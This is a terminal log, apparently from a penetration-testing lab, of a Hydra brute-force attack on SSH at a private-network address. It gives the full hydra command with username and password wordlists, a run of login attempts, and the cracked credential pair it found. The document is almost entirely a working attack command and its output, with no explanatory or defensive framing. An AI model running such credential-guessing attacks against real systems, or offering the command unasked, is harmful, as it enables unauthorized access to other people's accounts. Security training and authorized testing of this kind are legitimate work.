 root@kali:~# hydra -L usernames.txt -P 1000000-password-seclists.txt ssh://192.168.118.151 -f -V
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, o
r for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-04-25 20:43:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 403356403356 login tries (l:403356/p:1000001), ~2520
9775210 tries per task
[DATA] attacking ssh://192.168.118.151:22/
[ATTEMPT] target 192.168.118.151 - login "aaren" - pass "123456" - 1 of 403356403356 [child 0] (0/0)
[ATTEMPT] target 192.168.118.151 - login "aaren" - pass "password" - 2 of 403356403356 [child 1] (0/0)
[ATTEMPT] target 192.168.118.151 - login "aaren" - pass "12345678" - 3 of 403356403356 [child 2] (0/0)
[ATTEMPT] target 192.168.118.151 - login "aaren" - pass "qwerty" - 4 of 403356403356 [child 3] (0/0)
[ATTEMPT] target 192.168.118.151 - login "aaren" - pass "123456789" - 5 of 403356403356 [child 4] (0/0)
[ATTEMPT] target 192.168.118.151 - login "aaren" - pass "12345" - 6 of 403356403356 [child 5] (0/0)
[ATTEMPT] target 192.168.118.151 - login "aaren" - pass "1234" - 7 of 403356403356 [child 6] (0/0)
[ATTEMPT] target 192.168.118.151 - login "aaren" - pass "111111" - 8 of 403356403356 [child 7] (0/0)
[ATTEMPT] target 192.168.118.151 - login "aaren" - pass "1234567" - 9 of 403356403356 [child 8] (0/0)
[ATTEMPT] target 192.168.118.151 - login "aaren" - pass "dragon" - 10 of 403356403356 [child 9] (0/0)
[ATTEMPT] target 192.168.118.151 - login "aaren" - pass "123123" - 11 of 403356403356 [child 10] (0/0)
[ATTEMPT] target 192.168.118.151 - login "aaren" - pass "baseball" - 12 of 403356403356 [child 11] (0/0)
[ATTEMPT] target 192.168.118.151 - login "aaren" - pass "abc123" - 13 of 403356403356 [child 12] (0/0)
[ATTEMPT] target 192.168.118.151 - login "aaren" - pass "football" - 14 of 403356403356 [child 13] (0/0)
[ATTEMPT] target 192.168.118.151 - login "aaren" - pass "monkey" - 15 of 403356403356 [child 14] (0/0)
[ATTEMPT] target 192.168.118.151 - login "aaren" - pass "letmein" - 16 of 403356403356 [child 15] (0/0)
[ATTEMPT] target 192.168.118.151 - login "aaren" - pass "P@ssword" - 17 of 403356403357 [child 10] (0/1)
[22][ssh] host: 192.168.118.151   login: aaren   password: P@ssword
[STATUS] attack finished for 192.168.118.151 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-04-25 20:43:54
root@kali:~#